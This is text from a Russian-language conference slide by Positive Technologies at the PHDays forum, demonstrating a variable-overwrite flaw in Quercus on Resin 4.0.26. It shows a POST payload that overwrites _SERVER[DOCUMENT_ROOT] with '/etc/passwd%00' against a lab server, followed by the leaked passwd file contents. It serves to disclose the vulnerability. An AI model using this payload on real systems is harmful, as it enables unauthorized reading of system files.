 Future Now
Конференция на форуме PHDays

0day demo (продолжение #2)

Перезапись переменных <= Quercus on Resin 4.0.26

Mozilla Firefox

File Edit View History Bookmarks Tools Help

http://192.168.67.139:8080/test.php

Google

INT SQL XSS Encryption Encoding Other

Load URL
Split URL
Execute

http://192.168.67.139:8080/test.php

Enable Post data Enable Referrer

Post data

_SERVER[DOCUMENT_ROOT]=/etc/passwd%00

http://192.168.67.139:8080/test.php

root:x:0:0:root:/root:/bin/bash daemon:x:1:1:daemon:/usr/sbin:/bin/sh bin:x:2:2:bin:/bin:/bin/sh sys:x:3:3:sys:/dev:/bin/sh sync:x:4:65534:sync:/bin:/bin/sync games:x:5:60:games:/usr/games:/bin/sh man:x:6:12:man:/var/cache/man:/bin/sh lp:x:7:7:lp:/var/spool/lpd:/bin/sh mail:x:8:8:mail:/var/mail:/bin/sh news:x:9:9:news:/var/spool/news:/bin/sh uucp:x:10:10:uucp:/var/spool/uucp:/bin/sh proxy:x:13:13:proxy:/bin:/bin/sh www-data:x:33:33:www-data:/var/www:/bin/sh backup:x:34:34:backup:/var/backups:/bin/sh list:x:38:38:Mailing List Manager:/var/list:/bin/sh

Done

POSITIVE TECHNOLOGIES